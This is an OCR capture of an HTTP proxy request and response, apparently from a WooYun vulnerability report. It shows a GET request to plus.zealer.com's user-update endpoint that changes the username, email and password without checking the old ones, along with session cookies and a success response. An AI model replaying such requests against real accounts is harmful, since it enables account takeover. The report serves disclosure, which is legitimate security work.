 Go Cancel < > Target: http://plus.zealer.com ?
Request
Raw Params Headers Hex
GET
/user/userUpdate?name=kevintest&email=kevintest@qq.com&password=kevinchowsec4&resetpwd=kevinc
howsec4 HTTP/1.1
Host: plus.zealer.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; Hm_lpvt_93a776aa5a5632380561feba017dd90f=1449342552;
Hm_lvt_93a776aa5a5632380561feba017dd90f=1449338023; z_q1=dijp4c30om5td7hh6s69t588l6;
_ga=GA1.2.2090786812.1449338022; Hm_lvt_9a7d3fe621c9121ccc3294581f2da81b=1449338185;
Hm_lpvt_9a7d3fe621c9121ccc3294581f2da81b=1449395061
登录状态的用户访问该接口，
可重置昵称(即登录用户名)
可绕过旧邮箱验证改绑新的邮箱
可绕过旧密码验证重置新的密码。
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Connection: keep-alive
x-hits: 0
X-Cache: MISS cdn.zealer.com
Vary: Accept-Encoding
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Length: 37
X-Frame-Options: SAMEORIGIN
Powered-By-ChinaCache: MISS from 01012023g6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Date: Mon, 07 Dec 2015 12:32:30 GMT
X-Powered-By: PHP/5.4.19
Via: 1.1 varnish
X-Varnish: 1203964746
Pragma: no-cache
Server: Tengine
CC_CACHE: TCP_MISS
Accept-Ranges: bytes
{"status":200,"message":"","info":""}
? < + > Type a search term 0 matches
www.wooyun.org
Done 566 bytes | 1,779 millis